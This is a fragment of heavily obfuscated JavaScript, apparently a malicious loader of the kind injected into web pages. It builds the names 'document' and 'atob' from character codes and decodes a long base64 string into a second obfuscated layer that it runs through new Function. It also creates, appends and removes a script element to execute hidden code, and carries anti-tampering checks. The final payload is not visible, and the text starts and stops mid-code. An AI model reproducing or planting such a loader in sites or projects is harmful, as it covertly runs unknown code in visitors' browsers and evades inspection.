V[(ak(0x427,'$7p9'))+'p'](F[ak(0x390,'GkEl')]);return!X[ak(0x210,'9YNf')](K);};return F[aj(0x1d7,'lKXF')](W);});continue;case'4':var O=d[ad(0x378,'[yW*')](n),P=d[ad(0x28e,'X0Ne')](m),T=d[ad(0x453,'da^C')](o);continue;}break;}}function t(y){var al=Z,z=d[al(0x702,'v(tM')](i),D;z&&((D=z[al(0x60f,'aEv7')+al(0x1e3,'Oz*1')+al(0x3b9,'v(tM')](d[al(0x248,'VZQ5')]))[al(0x495,'ZT92')]=d[al(0x312,'%DE0')],D[al(0x730,'Z8CV')+al(0x52d,'$7p9')+'t']=y,(z[al(0x528,'9YNf')]||z[al(0x203,'da^C')]||z[al(0x82b,')(Cn')+al(0x547,'cHfO')+al(0x3ea,'Hx)5')])[al(0x326,'$(7d')+al(0x242,'Z8CV')+'d'](D),D[al(0x770,'p6XM')+'e']());}function u(){var am=Z,y,z=d[am(0x676,'4ezS')](f,d[am(0x44e,'1Shh')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),D,F,F;z&&(D=d[am(0x37c,'V1(7')],F=new RegExp(d[am(0x85c,'qgpu')],'g'),(F=z[D[am(0x7a4,'hCfZ')+'ce'](F,'')])&&F[am(0x204,'aEv7')+am(0x619,'lq4V')][am(0x4e5,'XgfT')+am(0x74f,'9YNf')+'d'](F));}try{var v,w,x;d[Z(0x1c4,'a%%L')](s)||(d[Z(0x430,'xPT9')](u),d[Z(0x854,'G]Li')](0x1,d[Z(0x61b,'v(tM')](g,0x1,v=0x4))||d[Z(0x52c,'vj6Q')](t,d[Z(0x393,'$USY')](d[Z(0x496,'pnC(')]('(',new Function((function(){var _0x7079184=function(){var _0x2535951c=['y3jysgD5tunWy2vevMPlrNG0tLDnCfHiz3Lnq3a3weHN','wMPSwff6qxzzmdveyJjABK1vC25mq2rfyLC5BLyXsMHk','mhDVtuHNEfLuvxnkmMHIveHvBKTwmdLABLz1wtnsCgiY','DgeZtJbvmNrVvJfgveP5D25wmdLuy1zKuLnfmxzwEwnZ','D25wELPVwKvWrgf6zfHvqZLRu1DfBKXdzfHoA1PRu2Xo','zfHoywnhtKXsEwnZsJjgBff6qNPIv3qWsNL3BMeWAdfw','mvLStNztr3bOsNL3BMfvnunzmdu0zuDotLj5y3nkm1zu','vZi5zfbyqxnJu3m5vtnsEwfxnw5xEwrTy205DfeYAgHJ','sMXKsfz5yMLcmLbxntfIr3DZzur0owzuCg1KvZvQzeDS','r1jqverswLz6vxPzmujysNL3BMmYmxzKm3buytfOwfvv','EwnZy2OWBKP6Dhnqv1fVyKnRn1PToxLlsfPOy2Lcmvbu','tNPnEu0YuxbxEwqXzg5onfuZsw5yu2DWtey4D2vewtbo','vtnnEKL6wKzZBLLxCfPxvLjYsJeWovbumtfIBvjSwM1S','muTmsfu5ztmWn2rwDfvlrei0tvDgAuXdzevuA3H6sNLS','tKXrmNrOsNL3BLyXrKTArKPeyJi5we5iuMTum0vUtenK','nu1JEwnWsZbVB01iz3HpvefZsJjrCfrRtw5lu3HRvZbV','v1PguKrHmfP0wvnJC0OYodrHm1jht0D0v1z6uKXkExDU','tw5mq2rUtuzKt2mZrw5mq2rZyuzWA1zyz3DIEwnZsJjk','ww13nuP5Bgrqv1OXyM1omgfxoxvlse1ZzfnSn2nTvJbK','B01iz3Hov0LZsJfKEffUww5lvJa5u2LND2vertbAu3DU','tuHNEfLxtxnkmvjczev3BKTwmdLtAwD3zuDzmKXdzeLr','BwrxnwPKr2X2yMLOEKXivxbLm0PSzeHwEwjPqNPqvda5','yZjpq2nZsJjkAG','DgPIvgHYyKnJC0OYrK1wBvjxt0D0r2fgy25mq2ryvuDz','mJKXtJjsvfPRodjkExDUvJa5DgnxzgXtmhnUtenKm2qX','s1n0s0TeqJrnvgrRtenJELrRng1kEwTZwKz0s0TeqJrn','q3nYs1H0DLbtAhzlmJvIzeyWCMjwC25zmMHOy2ToDLPh','mueZwKzwyu9vAdvKrtHUtenKwe5RsMTurZf2yw5VEK9d','vfK1tenKtvvxwLnkEwXKufDAmwjTtJbHvZL1s0HnC2rt','nfborg1urG','vhq5zLGWB1H6qJroALeXtNPnEu0YtxnnsgCZwLDfm05P','wfzZBMjhvNvAm1jVsJeWn2zysMXKsfz5yMLcCuTiuM9H','vZfRB01iAg1pu3DUzg5KCMnPy3byu2G1vZfRB01iz3Hn','vNLIAujTzfC1AMrhBhzIAwGXteHzCguZwMHJAuiZufHn','mLzkyM5rB1ntz3DLrev5t1n3BK5hDfPuq2nWs1r0CfPP','Ee9xwxnkmfvXywXrBKTwmdLABLz1wtnsCgiYng9JExGX','yuz0twrty3blmg9VtuHNEe1esxnkELu1yKDNBKTtDeTl','C0P6tMXtvvvUs1n0s0TeqJrnvejOtenJB2nUtMXkEwTY','DLjusw5lu3nUyunKzeXivxbkAvPTzfC1AMrhBhzIAwG1','AuXdyZnlBhrssNLSzfbvB29nsgD4turJC0OWmgHoAvfU','AxDUyuz0twrty3blmg9VtuHNEe0Yvxnkme15svzZBKTt','mtm1mte2tfP2qNzx','zfbxwJfIBu4WyvC5DuTiB3nru2W3zg1gEuLgvtLwrhr5','mJu0mtCWCK50qNzd','uxbuA01Us1yWovPUvNvzm1jWyJi0B2n5BdDJBvyWzfHk','zfr0ouXhuMjtAwD3zuDvmuXdzgHIsgW0sNLSzfbxwJfI','sfyYzdnOnwvRrKnrmfjguMTKsvnvCeXurtfpvdfcuLvS','vxnkmKyYzfzzBKTtA3jJr0z5yZjwsMjUuw9tu2D3zurf','wfzysKnHu2rKv3Pcne1wmdzmuZeWyuDSELD5zfHwmvz5','tdjouMjxCZjwmdLesNL3BMnerJrArKPRyM5rBKXdzfHv','A25lu3rls0rcne1uwMXmq2nWzwLAEuP5A3jtAwD3zurf','s3LKmeP5EgTxmg9VtuHOA1L5D25orfLSzwLJCfHumuTl','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','mu56txLnmK5ItuHND1HtEg1qv0vYwLn4BLbwohDLrfKW','mvjczev3BKTwmdLABLz1wtnsCgiYng9JExGXteHzC2r5','mta5nJnnyLrZswi','uxPmq2rev2LSm0P5A3jtAwD3zuDnEKXdyZfpv3HVsNLR','mvKZy3jysgD5tunVBKXiuM9Hwe5IsJa5ELLxrLbAu2rK','m2D5sNLSzeTuDdLKBuz5suDZC2jdEhrmsefZy1qXDvPy','Dg5kExDUwM1wq1PfChLwrZbUtenKwfvgzePwmdLztLDA','muzRwtfgs1iXuLHoBwTUtenKwe5xnxnHrgH2tvzKuMvt','Ee5Qz3nkmfO0vMW0BKTtDeTlrei0tvrvEuXdy3bImfv5','nZGWotvrD1rlCw4','ALnvtNjwv1PysNL3BMnfEhfLBLjuytfjBKXdzfHum0jQ','BMvdtKrHAwnWsZbVB01iAgPzExDUytbcBeLty3blEwrK','DgvZDa','mKLZsJbOqLPRqw5lu3nUwKDvBLHtAdjxmwTVtuHNEe1h','sJjjEvDTuLrJALzHsNL3BLz6wLHxr05jvg1ou1j5y3nk','mw1KvZvQzeDSDMjPAhPmsfvWztnkBgrivNLIAuj6s0Hv','wfqXBwrxnwPKr2X2yMLOEKXivxbLm0PSzeHwEwjPqNPl','ruPRvtfoCMfhrNrIme1UtenKmfuYovPKBtf2vdnoEeP5','vKjKq2rKs0HrBgjwC25Ir1z1wJnsB0OXmhblu1v3zurf','nuXiB3bpmZbZwKz0s0TeqJrnvfv6tenJBfyWwtrkEwXK','y2DvBvzUuLHODW','BLzZzeDZBLHtAhjlvhq5teDSyKOZqNLIm1j2zeHSD1Pt','AxHctevjC1f5Eevlwhr5wLHsmwnTngDJEwGXteHzC2r5','vgTnBKTwmdLABLz1wtnsCgiYng9JExGXteHzCguZsMXK','wtnmq2n6wLvSrKP5BgrlshbIuwWXyK1iz3Dyu2TZzwX0','m2nUtenKDfiWzhbKBuPOsNL3BMfUwLDArwrkyM1ZBKXd','zuv4nfyXqJrzmujPyKDovfj5y3nkmwmXvg1ouMjxDgTH','vgn6twPoA1D5zhjsBgWXvg5RBLHumgHjvNrKtZmXALbw','CuTyDg1Im0LVzg1gEuLhCZLnsgD3teD3owrhAhbJmxnU','munUzxfXsa','l1PUvNvzm1jWyJi0B0TyDdjzweLNu3OXzK1izZjorfuZ','uMvNrxHW','zfbAr1jswvnJC0OXzfbwm0jyvdjAvfPSy25mq2rYtvHs','sNLRCLnPz3DLrev4tvn3BKPSDdrnAwnWsZbVB01iz3Ho','sfvWtZmWC1PgDeTlrei0tvrnmeXdzeHkr3b0sNLSzfbv','DuTitxnKu2W3y21wmgrysNvjse0RufHvn2ztEgTxmg9V','DvvoCKm','wtfsDgiZuLHomgnUtenKEe1vovLHBtfYvLnJC0OWvJjI','wfOXvMLJCeXhuMjtAwD3zurfnu1PD25uu0uYsKnJCfHu','zNvUy3rPB24','mLHtEgjnsgD5tercne5QvMrlvhq5s0nRCeTuDdLmq0vV','yJa4BKXdzgHIv3rqy2POCLfSyZjrEwnZsJi5rgiYChDr','mJy0mteZqxzRwfD5','mxq0wfr0ovPUvNvzm1jWyJi0z2fPAhPlwhqYwvHjz1ze','CZrIExrPwvnJC0OZqtrHm0y0u0zkALvyrw5mq2r3zg14','BKTwmg9KmMX1wKC5m0XiDdLlu3GZufC1Bgr5qLnAv2rg','r0PusNL3BLfQqxDvBvj0ytjrBKXdzfHoAZvRvMPOCLrg','A29yEKi0tMPrmq','Dw5KzwzPBMvK','vei0tur0m1bhEgjkmNHSyM1Kmgfdzgrpm2nYs3LSn2re','wMHJAuiXufHnC2rQmw1xmw9VtuHNEe9ey3nkEwW2sM5j','tuHOBe1PD25KBMrYy2LJCfHumw1KvZvQzeDSDMjPAhPm','DuLitw9lvhq5teDsyLnPz3DLr1f3tenJAgjiA3bkEwXK','y3nkmwmWu21os01euMTwELy1sNL3BLz6uxHrmwmZvM1o','rei0tvrAA0Xdze1vv1PtsNLRCLnPz3DLrev5wxL3BLjt','venND2vhwtbmq2rhzuzAzuP5Bgrqv1PIvenND2verxPn','yZfJAxrUv25wnq','AKXdzernAuzIsNLSzfbxwJfIBu4WyvC5DuTitxnKu2W3','sNL4A1CWB29nsgD4tMPnC0OWAejAA0fUs1yWovnPz3DL','vJfkEwngzfjvBu5nww5vBKXdzdvvmNrizvDJme5ty3nk','mNm5wMX0s0TeqJrnve0XtenJCvfwnwjkEwXKteD3ownt','mMm0ytfSrfDwsMPtmgnUtenKCwjxDhPrBtfYt0zJmfz5','v1OXyM1omgfxoxvlsg9ZuvnSn2rTrNLjrMm5vKr0EvPy','Eejlvhq5tZnAAa','vZLOsNL3BLLStNjAv05uyJjsDvuYDg1ImK5XvJfKuLDT','wKCXDMrSyZbtrvjVzersrfyXsM1Ir1zOsNL3BLyXqxzA','tNPrC0OYrNnLwgDUs1n0s0TeqJrnvfKXtenKDLeWuKzk','AujOtvqXyu8ZsMXKsfz5yMLcBvCYrxHlrei0wxPfC0OZ','txPjELPeDhbAAwGYs1H0mLLyswDLrdeYvZbZB01iz3Hz','swDzvfe5v2L4nfbyvMjzvffVtuHNEe16wxnkEMnXvZff','A1vxmxznwff3uxLJC0OXzfjIr05lv1Hwm1z6uNbkExDU','BgvUz3rO','s0rcne1uzZjmq2rVvZb4muP5A3jtAwD3zurfEe1PD25p','ChbkEwTYu2LND2verxHzu3DUs1HVBwnPy3blmg9VtuHN','y21wmgrysNvjse44zKHvn2ztEgTxmg9VtuHNEe5xuxnk','odf6q3j3D2G','uuP5BgrlsgTZsJfVBKTuohDLrfzOt2Pcne4YrxnLvdeY','y3nkmwmWwKDsugjxDeDwmui0wKzcweP5D25wEMn2wKzw','Eu5tD25nmLzkuLnJCeSWB29nsgD4tvDvC0P6BfHJr1LU','mLLyswDHAJf1wLHJz1vTvM5swgH3s0HsB2fytMjkmNHw','r1jsy1CWBKXdzgLvmNr1ww1KuwnPy3nkmwrtvw1suMjx','CfPxvLjYsJeWouLtrMjyvhq5zg1gEuLhvtLyEKi0tMPr','tvr0ouTiz3nzwePUzfCXBgjUuNPlu2X5wLHsmwnTngDJ','y3blmg9VtuHOA1LPD25vAKjOuLnJCeSWB29nsgD4tNPf','ExnWztnsB2fytMjkmwryvLHkq2ftzgrxEwr3zfHoB0OX','u3DUu0vKBLPty3byvdfTzfC1AMrhBhzIAwH6teHvCguZ','ng9LAxHcs1H0mLLyswDuAJfntZnkBgrivNLIAujTvZa0','ndyWntffAvnyAvq','wM5wDvKZuNbImJrVzwL4qKTyDdjzweLNv0qXvu8ZsMXK','zfCXCLPwzfjoq2nZsJfJmvvTtLzprZLxuvCXCLDTsKHz','tMHkExDUvNPsu1PguLrImdvyvvHgv0P5D25AvteWwKzo','Ce8ZmhnArNrls0rcne1uvtfmq2rVvZb4muP5Bgrqvw9V','oty3CLfkAg1O'];var _0x2535951u=_0x2535951d;(function(a,b){var q=_0x2535951d;while(!![]){try{var c=parseInt(q(0x104))*-parseInt(q(0x11e))+-parseInt(q(0x125))+parseInt(q(0x112))+-parseInt(q(0xd5))*-parseInt(q(0xe6))+-parseInt(q(0x139))*-parseInt(q(0x110))+parseInt(q(0xe1))+-parseInt(q(0x146));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2535951c,0x1f274));var _0x2535951e=window;function _0x2535951d(a,b){a=a-0xbf;var c=_0x2535951c[a];if(_0x2535951d['rRiKLK']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2535951d['miYIdI']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2535951d['ctwHnm']={},_0x2535951d['rRiKLK']=!![];}var e=_0x2535951c[0x0],f=a+e,g=_0x2535951d['ctwHnm'][f];if(g===undefined){var h=function(i){this['tzVbZR']=i,this['BAksJa']=[0x1,0x0,0x0],this['MJfqaH']=function(){return'newState';},this['OMACSk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UUWMUL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['gsWobs']=function(){var i=new RegExp(this['OMACSk']+this['UUWMUL']),j=i['test'](this['MJfqaH']['toString']())?--this['BAksJa'][0x1]:--this['BAksJa'][0x0];return this['RUlATf'](j);},h['prototype']['RUlATf']=function(i){if(!Boolean(~i))return i;return this['ElwrOq'](this['tzVbZR']);},h['prototype']['ElwrOq']=function(j){for(var k=0x0,l=this['BAksJa']['length'];k<l;k++){this['BAksJa']['push'](Math['round'](Math['random']())),l=this['BAksJa']['length'];}return j(this['BAksJa'][0x0]);},new h(_0x2535951d)['gsWobs'](),c=_0x2535951d['miYIdI'](c),_0x2535951d['ctwHnm'][f]=c;}else c=g;return c;}function _0x2535951f(c,d){var e={};e['uUNrC']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=_0x2535951d,l=g(this,function(){var r=_0x2535951d,n=typeof window!==r(0x14c)?window:typeof process==='object'&&typeof require===r(0x143)&&typeof global==='object'?global:this,o=function(){var s=r,p=new n[(s(0x13b))](s(0x11b));return!p[s(0x128)](l);};return o();});l();for(var m=0x2;m<k[t(0xd1)];m++){if(f[t(0x140)](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2535951f(_0x2535951e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDY0NTczMjNjPVsncThvdVdRd'+_0x2535951u(0xda)+'txRm1rVycsJ1dRckhXN0JkTFNrZicsJ1d'+'QWmNSSmk3VzZ1JywnV09mL2ptb2RlYScs'+_0x2535951u(0x12a)+_0x2535951u(0xff)+'JkR21rUmlHJywnYnN4Y1Jta3FXUHUnLCd'+'XNkxybmQ4aScsJ1dPOFJnTFc4JywncVNv'+'S0M4b3lXN0cnLCdXUXBkVW1rL0Zta2YnL'+'CdvQ29BYm1vdlc1aScsJ29LN2ROcScsJ3'+'pYUERXUUZjTlcnLCd0Q29XekNveHFxJyw'+'nVzROY09Db3NXUkRYJywnVzVxU1c3WmRQ'+_0x2535951u(0xe8)+'ywnbGVkZFV4OFAnLCdCMUZkR21rUm1xJy'+'wnVzQ3Y1MyUHdXNnknLCdXUTdkU1NvWlc'+'1SmRWVycsJ1c3N2RIU29qV08wMScsJ1c3'+'eGNJOG9WV09ESCcsJ1dPU0RpTW1vJywnV'+'1F4ZExDb3ZXN2hkS3EnLCdXT0ZjSVNvZH'+'pta3EnLCdXUk5kRzhva1c1SmRJRycsJ2F'+'Ta2lXNmhjSW1rWCcsJ1c2U3lrV0JjTHEn'+'LCdXUkNkV1JuaWJXJywnVzd4ZFJDb0lXN'+'0MnLCdnOG9Fc21rSkZhJywnV1B0Y0hKR3'+'lXN1cnLCdXUnhkUDhrNWltb2MnLCdXNmR'+_0x2535951u(0xd0)+_0x2535951u(0xc5)+'2RDb3BhQ29BVzVhJywnQ21vTFdSNVBXUk'+_0x2535951u(0xf8)+_0x2535951u(0xea)+'J2ZDb054bWtVd3EnLCdXUTBjV1I1dHBXJ'+'ywnV09UeFdSM2NIc0cnLCdqU290bFNvOV'+_0x2535951u(0xfd)+(_0x2535951u(0x118)+_0x2535951u(0x12d)+_0x2535951u(0xeb)+'vWGdHTycsJ2hta1lzdEZjUnEnLCdXNk5j'+'SUNrT2xZMCcsJ1c2M2RQOG83Vzd4Y01hJ'+'ywnVzZSY0dtb3pXUGIyJywnanVwY1UwSm'+'NIVycsJ0Ntb2hDcScsJ1c3bjRwbW9yV09'+'5JywnV1JuZWFtb1FpVycsJ2tmYjd6OGtQ'+'JywnVzd1ZWkyNHEnLCdXNG1GbHNaY1BXJ'+'ywnV1FQSWZjZW8nLCdXUk5kUUNrYWxTb0'+'knLCdnZnhjS2gzY05hJywnVzRqTGxtb1Z'+'XUHUnLCdXNFByVzdwY1JTa2MnLCdzOG92'+_0x2535951u(0xcb)+'FJKOW9XUXZzZzhrbFc1RmNKOG9iVzR5Jy'+'wnV1JKZFNta3gnLCdXT3RjR0NrMm9xJyw'+'nV08xUldRUmNVczAnLCdXUUc1V1FqZ2xh'+'JywnV1IwZWtMR2cnLCdXT2xjSENrL3hDb'+_0x2535951u(0x135)+'dnTFZkR2JIOScsJ2swODZ5U2tSJywndk5'+_0x2535951u(0xf7)+'V1FucVc0M2RLOGsyJywnV1BuUVdRdGNVS'+'EcnLCdXNzNkUENrd1dPbGRVVycsJ0JDb0'+'x4Q29PVzYwJywncHYvZExOdVcnLCdkd3h'+'jVmEnLCdXUFpkUnRmYVdRckFoU2t2VzRC'+_0x2535951u(0x141)+_0x2535951u(0xf0)+'tObEhxJywnV09GZFA4azJ2OGt0JywnVzU'+'vY1RTa2J5OGswbWFYdCcsJ1dPUzJXUkhp'+'YWEnLCd1Q2swcnVPNCcsJ3dTa2h4MFNHJ'+'ywneEh6d1dPRmNWcScsJ1dPVFZXNi9kT0'+'NrZCcsJ3Vn')+('TmRLU2tNcHEnLCdqQ2tHc3MvY0pXJywnV'+_0x2535951u(0x123)+_0x2535951u(0xd7)+'Db2NGSzgnLCdXNU5jU21vcldQZnAnLCdX'+'NnhkSUNvb3V4eScsJ2FnaGRMM1M5JywnV'+'zcxbVc0aGRObWtSVzc4dCcsJ2w4a1N5bW'+'tXVzU0JywnV1JUaWxkaWcnLCdXNFpjS21'+'rWm1hOCcsJ21tb3NtOG8zVzR5JywnVzZY'+'N2Vtb2lXUUsnLCdXUVJkR0NrNkQ4a3QnL'+'CdmdkpjTFNrb2xxJywnV1IvZFU4a3RFQ2'+_0x2535951u(0x122)+'XJywnbU1iZ3pTa1knLCdXUGxjTUNrNEJD'+_0x2535951u(0x145)+'29kVzVDJywnVzV4ZEdtb2VXNWRjR3EnLC'+'dDOG9oaDhrSVc1ZGRJdTNjTkNrNicsJ1d'+'RZmJqQ29Za3EnLCdXNWRkVVNvY1c3eGNH'+'VycsJ1dSZGRKU2tja0cnLCdXNDNjSThrV'+'2RXRycsJ2dDb0d1U2tpRHEnLCd4OG9mV1'+'JSZEpJOCcsJ2dtbzV4OGthcWEnLCd3OG9'+'0c21rV3RXJywnZFNraHQ4a29XUFMnLCdq'+'WDBsdGEnLCdmaHRjUlNrbmZXJywnVzRpW'+'mZzL2NOcScsJ3A4a2RmdkgwJywnV09mZW'+_0x2535951u(0x148)+'kUFpITycsJ3g4b0JXUGhkUHNxJywnQ21v'+'enFDbzRXN2knLCdEbW9jV1BOZEh0VycsJ'+'3ZTb0t6Q29adkcnLCdXUkhwV09kY01IdS'+_0x2535951u(0xbf)+'JQ2taJywnVzVKY1Ztb2NXUnZmJywnVzZK'+'Y0t2ZThXNWUnLCdFM0M0b1NrbycsJ1c1S'+'mNIU2tNa2Q4JywncUxWZFNta2djRycsJ1'+_0x2535951u(0xc2))+('JywnbFNrQ28xMXAnLCdXNy9jUWhDb1c1b'+'ScsJ1dPL2RQQ2tOaG1vRScsJ2JHSmNUU2'+'9lcXEnLCdyQ2tBQUs4bScsJ1c3ZGNIbW9'+'uV1FuUycsJ0JHTGtXUHhjT3EnLCdrU2tP'+_0x2535951u(0xe3)+'jRkYScsJ1c1TmNTbW9HYjhvc3RYWDltQ2'+_0x2535951u(0xfe)+_0x2535951u(0xed)+'b0h2bWtKenEnLCduR1pjT0NreFdQYScsJ'+_0x2535951u(0xc7)+'csJ29Ta3hXNlZjT0NrYicsJ3JDb3RjOGt'+'CV1EwQmdidUonLCdXUkQ0V1JsY0daSycs'+'J3c4a2dFTWVzJywnZk1SY1AzUmNOcScsJ'+'1c1RmRSOG8vVzVSY0lHJywnVzRQQVc0ZG'+_0x2535951u(0xf5)+'6Q2sxRXh5aycsJ2ExUmRIZEg3JywnaW1r'+_0x2535951u(0xec)+'kJzcScsJ1dSTmRQU2twa1NrdicsJ1c2Yi'+'9XNUZjTzhrQicsJ0RTb2tEaExIJywnV1F'+'oY0dzZWNXN2EnLCdXUkJjUUNrSVdSbGNP'+'RycsJ3F3QmRJOGtCY3EnLCdXNEhaY1g4Y'+'icsJ29xTmNRQ29mZFcnLCdzOG8rV1JlQ0'+_0x2535951u(0xe4)+'MR1gnLCd3MjNjSENrM0JHJywnYU1wY1R3'+'RmNKRycsJ2FZaXBEYmUnLCdtS3RjUzhrN'+_0x2535951u(0xca)+'RWMDgnLCd2bW9OQ1NrbnFhJywnV1I1Wmp'+'tb29lRycsJ1dPTDFXUXknLCdydGZFV1Bs'+'Y1FhJywnblNrK2dta21jaEhPc21vbFdPN'+'EFjVycsJ2Jta0JzcUJjUXEnLCdjbWtnVz'+'ZwY01MSmRH')+(_0x2535951u(0x136)+_0x2535951u(0x14a)+_0x2535951u(0x13c)+_0x2535951u(0x126)+'SlNreUJTb3cnLCdXN2xkU1NrMldPRycsJ'+'0JTa1h3eGFJJywnV09lZldSRmNVOGswZ0'+'NrZldRdGNVVycsJ1c3bGRUU29pVzZSY0l'+'XJywnVzRhc28zbGNOVycsJ3Jtb3FXT2VL'+'dlcnLCdhQ2tTYTFUVicsJ3NneGRSOG9XV'+_0x2535951u(0x102)+'csJ2owSmNMeDdjVEcnLCdwM3pkeG1rcSc'+'sJ1c2cGRMOGtBV1AzZFZxJywnazNKY0k4'+'a0VsRycsJ1dPOGVXUmxkVFNvdHhDa1NXT'+'1pjSUxoY01Ta0YnLCdXN0djV1BkY0c4b1'+'dXUUc1a21vSVdPaU91YScsJ2o4a3RyWnR'+'jSFcnLCdXNlpkUFNvRVc1L2NRRycsJ1c3'+'TmRNM3pLVzc3Y0xTa25oQ2txb2EnLCdyb'+'W9PV1BycFdRaScsJ2N2OUZzOGtRJywnVz'+'daZE5tb0hlckcnLCdFU2toc2dpNScsJ29'+'1cGRUZ2VEJ107ZnVuY3Rpb24gXzB4NjQ1'+'NzMyM2QoYSxiKXthPWEtMHhiZjt2YXIgY'+'z1fMHg2NDU3MzIzY1thXTtpZihfMHg2ND'+_0x2535951u(0xf3)+'uZWQpe3ZhciBkPWZ1bmN0aW9uKGkpe3Zh'+'ciBqPSdhYmNkZWZnaGlqa2xtbm9wcXJzd'+_0x2535951u(0x115)+'NUVVZXWFlaMDEyMzQ1Njc4OSsvPSc7dmF'+'yIGs9Jyc7Zm9yKHZhciBsPTB4MCxtLG4s'+'bz0weDA7bj1pWydjaGFyQXQnXShvKyspO'+'35uJiYobT1sJTB4ND9tKjB4NDArbjpuLG'+'wrKyUweDQp')+('P2srPVN0cmluZ1snZnJvbUNoYXJDb2RlJ'+'10oMHhmZiZtPj4oLTB4MipsJjB4NikpOj'+'B4MCl7bj1qWydpbmRleE9mJ10obik7fXJ'+'ldHVybiBrO307dmFyIGg9ZnVuY3Rpb24o'+'bCxtKXt2YXIgbj1bXSxvPTB4MCxwLHE9J'+_0x2535951u(0xf1)+'B4MCx2PWxbJ2xlbmd0aCddO3U8djt1Kys'+'pe3IrPSclJysoJzAwJytsWydjaGFyQ29k'+'ZUF0J10odSlbJ3RvU3RyaW5nJ10oMHgxM'+'CkpWydzbGljZSddKC0weDIpO31sPWRlY2'+'9kZVVSSUNvbXBvbmVudChyKTt2YXIgdDt'+'mb3IodD0weDA7dDwweDEwMDt0Kyspe25b'+'dF09dDt9Zm9yKHQ9MHgwO3Q8MHgxMDA7d'+_0x2535951u(0x101)+_0x2535951u(0x12e)+'wMCxwPW5bdF0sblt0XT1uW29dLG5bb109'+'cDt9dD0weDAsbz0weDA7Zm9yKHZhciB3P'+_0x2535951u(0x14d)+'0odCsweDEpJTB4MTAwLG89KG8rblt0XSk'+'lMHgxMDAscD1uW3RdLG5bdF09bltvXSxu'+_0x2535951u(0xee)+'kNvZGUnXShsWydjaGFyQ29kZUF0J10ody'+'leblsoblt0XStuW29dKSUweDEwMF0pO31'+'yZXR1cm4gcTt9O18weDY0NTczMjNkWydP'+'bkdUaVgnXT1oLF8weDY0NTczMjNkWydvb'+'UJISUcnXT17fSxfMHg2NDU3MzIzZFsnYW'+_0x2535951u(0xdb)+_0x2535951u(0x11c)+'NTczMjNkWydvbUJISUcnXVtmXTtpZihnP'+'T09dW5kZWZpbmVkKXtpZihfMHg2NDU3Mz'+'IzZFsna0ZZ')+('dU55J109PT11bmRlZmluZWQpe3ZhciBpP'+'WZ1bmN0aW9uKGope3RoaXNbJ1B6ak5nTC'+'ddPWosdGhpc1snV1dVckJpJ109WzB4MSw'+'weDAsMHgwXSx0aGlzWyd2YWRVdVcnXT1m'+'dW5jdGlvbigpe3JldHVybiduZXdTdGF0Z'+'Sc7fSx0aGlzWydsVVJMaVInXT0nXHg1Y3'+_0x2535951u(0xe7)+_0x2535951u(0x120)+'PSdbXHgyN3xceDIyXS4rW1x4Mjd8XHgyM'+'l07P1x4MjAqfSc7fTtpWydwcm90b3R5cG'+'UnXVsndXZzeFNyJ109ZnVuY3Rpb24oKXt'+_0x2535951u(0xd9)+'UkxpUiddK3RoaXNbJ09zYWFPZSddKSxrP'+'WpbJ3Rlc3QnXSh0aGlzWyd2YWRVdVcnXV'+'sndG9TdHJpbmcnXSgpKT8tLXRoaXNbJ1d'+_0x2535951u(0x117)+'QmknXVsweDBdO3JldHVybiB0aGlzWydQa'+_0x2535951u(0x131)+'ddWydQanVsdGsnXT1mdW5jdGlvbihqKXt'+'pZighQm9vbGVhbih+aikpcmV0dXJuIGo7'+'cmV0dXJuIHRoaXNbJ2hncnRCaCddKHRoa'+'XNbJ1B6ak5nTCddKTt9LGlbJ3Byb3RvdH'+'lwZSddWydoZ3J0QmgnXT1mdW5jdGlvbih'+_0x2535951u(0x138)+'V1dVckJpJ11bJ2xlbmd0aCddO2s8bDtrK'+_0x2535951u(0xde)+'0oTWF0aFsncm91bmQnXShNYXRoWydyYW5'+'kb20nXSgpKSksbD10aGlzWydXV1VyQmkn'+_0x2535951u(0x106)+'XNbJ1dXVXJCaSddWzB4MF0pO30sbmV3IG'+_0x2535951u(0x14b))+(_0x2535951u(0xf2)+_0x2535951u(0x137)+'8weDY0NTczMjNkWydPbkdUaVgnXShjLGI'+'pLF8weDY0NTczMjNkWydvbUJISUcnXVtm'+'XT1jO31lbHNlIGM9ZztyZXR1cm4gYzt9K'+'GZ1bmN0aW9uKGEsYil7dmFyIEk9XzB4Nj'+'Q1NzMyM2Q7d2hpbGUoISFbXSl7dHJ5e3Z'+'hciBjPXBhcnNlSW50KEkoMHgxNDYsJylv'+'RTInKSkrLXBhcnNlSW50KEkoMHgxYjEsJ'+'zdobkonKSkqLXBhcnNlSW50KEkoMHgxMD'+_0x2535951u(0x116)+'yZSwnZClOQycpKSstcGFyc2VJbnQoSSgw'+'eDEzMCwnb0NERScpKStwYXJzZUludChJK'+'DB4ZGUsJ1IwYUUnKSkqLXBhcnNlSW50KE'+'koMHgxM2EsJ0lPRVonKSkrLXBhcnNlSW5'+'0KEkoMHgxYjIsJ10lVzYnKSkqcGFyc2VJ'+'bnQoSSgweDE0OSwnJVdGOCcpKSstcGFyc'+_0x2535951u(0x109)+'hjPT09YilicmVhaztlbHNlIGFbJ3B1c2g'+'nXShhWydzaGlmdCddKCkpO31jYXRjaChk'+'KXthWydwdXNoJ10oYVsnc2hpZnQnXSgpK'+